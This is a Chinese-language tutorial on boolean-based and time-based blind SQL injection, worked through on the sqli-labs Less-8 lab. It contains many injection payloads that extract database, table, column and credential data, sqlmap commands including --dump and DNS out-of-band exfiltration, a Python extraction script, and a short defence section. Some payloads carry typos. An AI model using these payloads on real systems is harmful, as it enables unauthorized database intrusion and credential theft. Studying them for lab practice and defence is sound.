本文仅用于网络安全技术学习与授权测试交流。本文实验皆在靶场进行,任何未经授权使用文中技术的行为均与作者无关,请务必遵守法律法规,获得许可后方可进行渗透测试。
目录
[一、布尔盲注(Boolean-based Blind SQL Injection)](#一、布尔盲注(Boolean-based Blind SQL Injection))
[方案一:使用自动化工具 ------ SQLMap](#方案一:使用自动化工具 —— SQLMap)
[方案二:优化手工技巧 ------ 二分法与Burp Suite](#方案二:优化手工技巧 —— 二分法与Burp Suite)
[方案三:编写自动化脚本 ------ Python](#方案三:编写自动化脚本 —— Python)
[二、时间盲注(Time-based Blind SQL Injection)](#二、时间盲注(Time-based Blind SQL Injection))
[典型 Payload(MySQL)](#典型 Payload(MySQL))
一、布尔盲注(Boolean-based Blind SQL Injection)
定义:
布尔盲注是 SQL 注入的一种细分类型。当 Web 应用不返回任何数据库错误信息 ,也不在页面上直接显示查询结果 (例如仅显示"存在"或"不存在",或页面布局有细微变化),但页面的内容会根据 SQL 查询的真假产生明显差异 时,攻击者通过构造布尔条件(如 AND 1=1 / AND 1=2),逐字符地"问"出数据库中的数据。
核心原理
-
原始 SQL 查询的结果决定了页面是否显示某些内容(例如查询用户 ID,存在则显示"欢迎",不存在则显示"错误")。
-
攻击者在注入点拼接一个永真条件 (如
1' AND 1=1)和一个永假条件 (如1' AND 1=2),对比两次页面响应。 -
如果永真条件返回的页面与正常请求一致,永假条件返回不同页面,则确认存在布尔盲注。
-
随后,攻击者使用
substring()、ascii()等函数,逐个字符判断数据内容。例如:' AND ASCII(SUBSTRING(database(),1,1)) > 64 -- -若页面正常,则说明数据库名第一个字符的 ASCII 码大于 64;继续二分搜索直到确定字符。
适用场景
-
没有错误回显(无法使用报错注入)。
-
没有数据回显位置(无法使用联合查询注入)。
-
但页面在不同 SQL 结果下会有可观察到的差异(如返回"查询成功" vs "查询失败",或跳转到不同页面)。
优缺点
-
优点:不需要错误信息或数据回显,几乎适用于任何存在注入的页面。
-
缺点 :速度极慢,每提取一个字符可能需要数十次请求,大量数据时需要自动化工具(如
sqlmap)。
示例(手工)
假设注入点 id,原始 URL:http://example.com/page?id=1。 测试:
1、判断数据类型

?id=1
以这个界面为正常界面

?id=1'
输入单引号之后界面变化

?id=1'-- -
再输入-- -发现界面变回正常界面,可以判断这是个字符型
2、获取数据库名称
构造永真条件,发现页面没变

构造永假条件,发现页面变了

说明存在布尔盲注。
判断数据库名称的长度:
?id=1'and length(database())=1-- -
发现数据库名称的长度是8

获取数据库的名称:
?id=1' and substr(database(),1,1)='a'-- -
3、获取数据库所有表
获取数据库表名的长度:
发现长度是29
?id=1' and length((select group_concat(table_name) from information_schema.tables where table_schema=database()))>29-- -

获取数据库表名:
?id=1' and substr((select group_concat(table_name) from information_schema.tables where table_schema=databasel),1,1)='e'-- -

4、获取表中的列名
获取列名的长度:
?id=1' and length((select group_concat(column_name) from information_schema.columns where table_schema=database()) and table_name='users')=20-- -

获取列名:
?id=1' and substr(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users',1,1)='i'-- -

5、获取表数据
获取表数据的长度:
?id=1' and length((select group_concat(concat_ws('-',id,username,password)) from users))>250-- -

获取表数据:
?id=1' and substr((select group concat(concat ws('_',id,username,password)) from users),1,1)='1'-- -

6、快速布尔盲注方法
要按上面的注入方法不知道得注入到猴年马月,所有推荐几种快速注入
方案一:使用自动化工具 ------ SQLMap
这是最省力的方法,尤其适合在学习和测试环境中快速获取数据。遇到的Less-8正是它擅长的场景。使用--technique=B参数可以让它专注于布尔盲注。
sqlmap -u "http://192.168.147.130:8004/Less-8/?id=1" --technique=B --batch
-
命令解释:
-
-u: 指定注入目标URL。 -
--technique=B: 强制SQLMap只使用**布尔盲注(Boolean-based blind)**技术进行测试。 -
--batch: 让SQLMap在需要用户交互时使用默认选项,实现自动化运行。
-
-
常用命令:
-
获取所有数据库:
sqlmap -u "URL" --dbs -
获取当前数据库:
sqlmap -u "URL" --current-db -
获取表名:
sqlmap -u "URL" -D 数据库名 --tables -
获取字段:
sqlmap -u "URL" -D 数据库名 -T 表名 --columns -
导出数据:
sqlmap -u "URL" -D 数据库名 -T 表名 -C "字段1,字段2" --dump
-
-
提速技巧:
-
增加线程 :使用
--threads参数可以设置并发请求数,能显著提升扫描速度。 -
使用
--null-connection:此参数让SQLMap只获取页面的大小,而不下载整个页面内容,从而大幅减少网络开销。 -
配合DNS外带(OOB) :这是效率提升最显著的方法。其原理是让数据库服务器将查询结果通过DNS请求"带出",SQLMap只需监听DNS日志即可一次性获取大量数据。这需要配置Burp Suite的Collaborator功能,并添加参数:
--technique=T --dns-domain=xxxxx.oastify.com。
-
方案二:优化手工技巧 ------ 二分法与Burp Suite
-
核心算法:二分查找法 这是最关键的优化,能将每次猜测一个字符的请求次数从平均32次降至7-8次。其原理是每次猜测都取中间值,根据页面返回的"是"或"否"来不断缩小字符ASCII码的范围,直到确定精确值。具体的Payload可以构造为
?id=1' and ascii(substr(database(),1,1))>109 --+。 -
辅助工具:Burp Suite Burp Suite的
Intruder模块非常适合用来爆破。你可以把需要猜测的位置(如字符的ASCII码)设置为变量,导入预设的字典(如1-255的数字),然后通过观察响应长度的不同来判断哪个值是正确的,这种"字典爆破"的方法有时能一次命中。
方案三:编写自动化脚本 ------ Python
当想更灵活地控制注入过程,或者SQLMap无法满足特定需求时,编写一个简单的自动化脚本是最好的选择。下面是一个基于二分查找法的Python脚本核心框架,可以根据实际靶场的返回特征进行调整。
脚本核心逻辑
import requests # 定义页面真假判断函数 def is_true(payload): url = f"http://192.168.147.130:8004/Less-8/?id={payload}" # 发送请求 response = requests.get(url) # 根据页面特征判断真假,例如'You are in........' 表示True return 'You are in........' in response.text # 使用二分法获取数据 def get_data(sql_query): result = '' for i in range(1, 50): # 假设结果长度不超过50 low, high = 32, 127 # 可打印字符的ASCII范围 while low <= high: mid = (low + high) // 2 # 构造布尔盲注的Payload payload = f"1' and ascii(substr(({sql_query}),{i},1)) > {mid} --+" if is_true(payload): low = mid + 1 else: high = mid - 1 # low的值即为当前字符的ASCII码 result += chr(low) print(f"当前进度: {result}") return result # 获取当前数据库名 database_name = get_data("database()") print(f"[+] 数据库名: {database_name}") # 获取第一个表名 table_name = get_data("select table_name from information_schema.tables where table_schema='security' limit 0,1") print(f"[+] 第一个表名: {table_name}")
防御措施
-
使用参数化查询 / 预编译语句(根本性解决,对所有 SQL 注入都有效)。
-
关闭数据库错误回显(虽然布尔盲注不依赖错误,但能增加攻击难度)。
-
统一错误页面,使攻击者无法区分真假条件(即无论查询结果如何,返回完全相同的内容)。这是对抗布尔盲注的有效方法。
-
使用 WAF 拦截包含
SUBSTRING、ASCII、BENCHMARK等特征的请求。
二、时间盲注(Time-based Blind SQL Injection)
定义:
时间盲注是 SQL 注入的一种细分类型。当 Web 应用没有任何错误回显 ,也没有任何页面内容差异 (无论 SQL 查询结果是真是假,页面返回完全一样)时,攻击者利用数据库的延时函数 (如 SLEEP()、WAITFOR DELAY),通过观察页面响应时间的变化,推断出数据的正确性。
核心原理
-
攻击者在注入点拼接一个条件判断 + 延时函数。如果条件为真,数据库会执行延时(如 5 秒);如果条件为假,则不延时或立即返回。
-
攻击者测量从发送请求到收到响应的时间差:如果响应时间显著大于正常值,说明条件为真;否则为假。
-
通过逐字符猜测,结合二分法或顺序遍历,最终获取数据库中的数据。
典型 Payload(MySQL)
' AND IF(ASCII(SUBSTRING(database(),1,1)) > 100, SLEEP(5), 0) -- -
-
如果数据库名第一个字符的 ASCII 码 > 100,则 MySQL 执行
SLEEP(5),页面响应延迟 5 秒;否则立即返回。 -
攻击者不断调整条件和字符范围,逐个字符推断出完整数据。
其他数据库的延时函数:
-
MySQL :
SLEEP(seconds),BENCHMARK(count, expr) -
SQL Server :
WAITFOR DELAY '0:0:5' -
PostgreSQL :
pg_sleep(seconds) -
Oracle :
DBMS_LOCK.SLEEP(seconds)或SYS.DBMS_LOCK.SLEEP
适用场景
-
没有错误回显(报错注入无效)。
-
页面内容无差异(布尔盲注无效)。
-
但数据库支持延时函数,且攻击者能够测量响应时间(网络稳定,无其他干扰)。
-
多用于防火墙或 WAF 拦截了其他注入方式时。
优缺点
-
优点:几乎不受页面内容限制,只要存在注入点,就一定能利用(前提是支持延时函数)。
-
缺点 :速度极慢,每个字符可能需要多次请求(每次等待数秒),提取大量数据极其耗时,通常需要自动化工具(如
sqlmap)。
手工示例

1、数据类型判断
执行卡顿,说明是字符型
?id=1' and sleep(5) -- -

2、获取数据库名称
获取数据库长度
?id=1'and if(length(database())=8,sleep(5),1) -- -
获取数据库的名称
?id=1' and if(substr(database(),2,1)='a',sleep(5),1)-- -

3、获取数据库的表
获取数据库表名的长度
?id=1' and if(length((select group_concat(table_name) from information_schema.tables where table_schema=database()))>25, sleep(5),1) -- -

获取数据库中的表名
?id=1' and if(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1)='e',sleep(5),1) -- -
